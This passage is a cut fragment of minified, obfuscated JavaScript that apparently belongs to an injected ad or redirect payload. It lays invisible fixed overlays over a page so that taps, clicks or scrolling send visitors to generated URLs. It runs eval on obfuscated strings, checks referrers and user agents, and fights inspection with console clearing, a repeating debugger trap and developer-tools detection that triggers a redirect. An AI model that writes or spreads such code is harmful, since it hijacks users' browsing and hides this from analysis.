i})(a[c(357)],a[c(446)],a[c(411)],q),A=e[c(434)],B=e.touch_min_height,C=e[c(367)],D=e[c(422)],v||((e=t(a.k8,"_"))&&-1!==e[c(406)](q+"")?v=!0:w||((e=t(a.k7,"_"))&&-1!==e[c(406)](q+"")?w=!0:2===(e=t(a.k5,",")).length?parseInt(e[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(e[1])):2===(e=t(a.k4,",")).length&&parseInt(e[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(e[1])))),x)||((e=t(a.k9,"_"))&&-1!==e[c(406)](q+"")?x=!0:2===(e=t(a.k6,","))[c(412)]&&parseInt(e[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(e[1])))}document.addEventListener(b6(338),function(a){a=a[b6(354)][0].clientY;H=G=a},!1),document[b6(350)]("touchmove",function(a){a=a[b6(354)][0].clientY,a=(H=H<a?a:H)-(G=a<G?a:G);E.touchMotion(a)},!1),N(g);var O="",P=2,Q=(d+="?",c+="?",U(b6(428)));function R(a){for(var t=b6,e="",n=0;n<a;n++)e+=Math[t(340)](10*Math[t(361)]());return e}function S(a){for(var t=b6,e="",n=t(423),o=0;o<a;o++)e+=n.charAt(Math[t(340)](Math[t(361)]()*n.length));return e}function T(a,t){return Math.floor(Math.random()*(t-a+1))+a}function U(a){var t=b6;return a[t(397)]("")[t(400)]()[t(409)]("")}function V(a,t){for(var e=b6,n=[],o=0;o<a[e(412)];o+=t)n.push(a[e(410)](o,o+t));return n}function W(a,t){for(var e=b6,n="",o=0;o<t[e(412)];o++)n+=t[o],o<t[e(412)]-1&&(n+=a);return n}function X(){var bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=(aB*=aD,(aB+"").length),aF=aD+""+aE+aB,aG={1:"+",2:"*"},aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+aG[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2",aP=aH+""+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ}function Y(){for(var a=b6,t=(g+"")[a(397)](""),e=t[a(412)],n=[e],o=[],i=0;i<10;i++){var r=Math[a(340)](9*Math.random())+1;o[i]=r}for(var s=[0,1,2,3,4,5,6,7,8,9],i=1;i<s[a(412)];i++){var u=Math[a(340)](Math[a(361)]()*(i+1));[s[i],s[u]]=[s[u],s[i]]}for(i=0;i<e;i++){var b=s[i];o[b]=t[i],n[i+1]=b}return n[a(409)]("")+o[a(409)]("")}function Z(){var a=Y()+X()+(new Date).getTime()+"";return O=a}function a0(){for(var t=b6,e=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],n=new Date(Date[t(413)]()-b),o="",i=n[t(420)]()+1,r=n[t(337)](),s=""+n[t(424)](),s=(s+=i<=9?"0"+i:i)+(r<=9?"0"+r:r)+a,u=0;u<6;u++)o+=(0,String[t(377)])(97+(parseInt(s)*e[3*u+1]+e[3*u+2])%e[3*u]%26);return o}function a1(a,t){for(var e=b6,n="",o=0;o<a[e(412)];o++){var i=a.charCodeAt(o);48<=i&&i<=57&&(i=(i-48+t)%10+48),n+=String[e(377)](i)}return n}function a2(a){var a=a1(a,5),t=a.length;return t<10?t="00"+t:t<100&&(t="0"+t),t+a}var a3=location[b6(346)],a4=navigator,a6,a7,a8,a9,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,az,aA,aA;function a5(){var a=b6,t=-1!=a4.platform[a(406)](a(389)),e=-1!=a4[a(345)][a(406)](a(388));a4[a(345)];return(t=-1==a3.indexOf("vv")&&t)||e}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}a5()||(a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw",v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}),ak=Date[b6(413)](),E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(aD<D)return}B<aB&&aB<=C&&(P=3,eval(ab)())}},am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435),1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an=W('"+"',an),an='"'+an+'"',ao=V(ao,1),ao=W(b6(372),ao),ao='"'+ao+'"',ap=V(ap,1),ap=W(b6(372),ap),ap='"'+ap+'"',as="",at="","yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366))),au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){},u&&(a8+="3",az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0,aP=1!=h?aM[bA(347)]:aM[bA(390)];aH<=aP&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(a){for(var t=bB,e=a[t(321)],n=a[t(396)];null!==n;)e+=n[t(321)],n=n[t(396)];return e}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}),aA=function(){},aA=k==b6(391)?function(a){var t=b6,e=(a[t(414)].remove(),document[t(359)](a9));if(e)for(var n=0;n<e[t(412)];n++)e[n][t(442)][t(447)]="0";document[t(323)](t(335))[0][t(442)][""+ar]=t(370),event[t(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(a){var t=a0b;return a[t(397)]("")[t(400)]()[t(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(a){aA(a)},window[ab]=function(a){var t=a0b,e=document[t(359)](a9);if(e&&null==a)for(var n=0;n<e.length;n++)e[n][t(442)].height="0";window.location[t(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aE=function(){var a=bG;window[a(327)][a(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="",aH=(a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var a=bG;document[a(334)+"E"+a(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),sessionStorage.getItem(bG(324)+g));null==aH&&r()}())}()}(),console.log("B2_DJ")};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0!==window.localStorage)if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}(void 0===data.exp||data.exp>=(new Date).getTime())&&data.val}}else 1<arguments.length?setCookie(key,val,day):getCookie(key)}"undefined"==typeof console&&(window.console={log:function(){}}),-1<location.href.indexOf("LDA")&&alert("LDA"),!function(f,d,h){(new Date).getHours();function r(e,t,n){n=n||1;var o=new Date;o.setTime(o.getTime()+12*n*60*60*1e3),d.cookie=e+"="+escape(t)+";path=/;expires="+o.toGMTString()}function i(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=d.cookie.match(e))?unescape(e[2]):null}n=this,e=function(e){function c(e){return~h.userAgent.toLowerCase().indexOf(e)}function r(e,t){t!==u?location.href=e:location.replace(e)}var a=function(){return(a=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)},s={clear:!0,debug:!0,debugTime:3e3},u=2,o=0,i=0,l=function(e){var t=0,n=1<<o++;return function(){(!i||i&n)&&2==++t&&(i|=n,e(),t=1)}},t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,o=this._redirect;o&&(0!==o.indexOf("http")?(n=location.pathname+location.search,((t=o)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&r(o,e)):location.href!==o&&r(o,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||c("chrome"),n=c("firefox");if(!t)return n?((t=/./).toString=e,void console.log(t)):(a=e,n=new Image,Object.defineProperty(n,"id",{get:function(){a(u)}}),void console.log(n));(r=/./).toString=l(t=e),o.toString=l(t),(n=new Date).toString=l(t),console.log("%c",o,r,n),i=l(t),n=new Error,Object.defineProperty(n,"message",{get:function(){i()}}),console.log(n)}function o(){return r}var r,i,a},n.prototype.write=function(){var e=this._write;e&&(d.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var e=a(a({},s),e),t=e.clear,n=e.debugTime,o=e.callback,r=e.redirect,i=e.write;this._debug=e.debug,this._debugTime=n,this._clear=t,this._callback=o,this._redirect=r,this._write=i}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((n="undefined"!=typeof globalThis?globalThis:n||self).CB={});var t,e=/\bad=(\w+)/,n=(-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac)),"_"+String.fromCharCode(66)+"J"+String.fromCharCode(83)),e=(-1==(location.href+(d.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)}),((e,t)=>{var n="";e=decodeURIComponent(e);for(var o=0;o<e.length;o++)n+=String.fromCharCode(t.charCodeAt(o%t.length)^e.charCodeAt(o));return n})("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou")),n=new RegExp(e,"ig").test(h.userAgent);var a=("ontouchstart"in f||0<h.maxTouchPoints||0<h.msMaxTouchPoints)&&!n,c=null;C([105,109,112,111,114,116,97,110,116]);function o(e,n,o){return e.forEach(function(t,e){o.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),o}var e=ac.ZS1||[],n=ac.DJ1||[],s=ac.DJ2||[],u=ac.PC1||[],l=ac.PC2||[],e=o(e,ac.ZS2||[],[]),n=o(n,s,[]),s=o(u,l,[]);function g(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),o=0,r=0;r<n.length;r++)o+=n[r].weight,n[r].max=o;for(var i,a=Math.round(Math.random()*(o-1)),c=[],r=0;r<n.length;r++)if(a<n[r].max){c.push(n[r]),1<=--t&&(n.splice(r,1),i=g(n,t))&&c.push.apply(c,i);break}return c}var p=g(n,2),v=g(e,1),m=g(s,1);function y(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&i(COOKIE_PRE+"auth"))&&(v=[],p=[]);for(var b,_=1;_<=2;_++){var w="A"+_+"_",O="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=O,f[O]=function(e){var t,n,o;return a?(null==c&&((o=i(t=COOKIE_PRE+"_ac"))||r(t,o="r"+~~(9999*Math.random()),60),c=~~i(COOKIE_PRE+o),r(COOKIE_PRE+o,++c,1)),t=c,o=new RegExp("(google|baidu)\\.com","ig"),n=-1<d.referrer.search(o),0<p.length&&y(p.shift(),2),!(n&&t<=1||30<=t)&&void(e||0<v.length&&y(v.shift(),3))):(0<m.length&&y(m.shift(),1),!1)}}function C(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}function T(e){return function(){try{e()}catch(e){b[e.message]||(b[e.message]=1,console.log(e))}}}f.sTimeout=setTimeout,f.sInterval=setInterval,b={},f.setTimeout=function(e,t){return f.sTimeout(T(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(T(e),t<500?1e3:t)}}(window,document,navigator)};(()=>{var _;(new Date).getHours(),_={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]},vamgfyje(window,document,navigator,_)})();;//003240-qc1/*19aa2afb3ab7df09340fd6589afc124c20487*/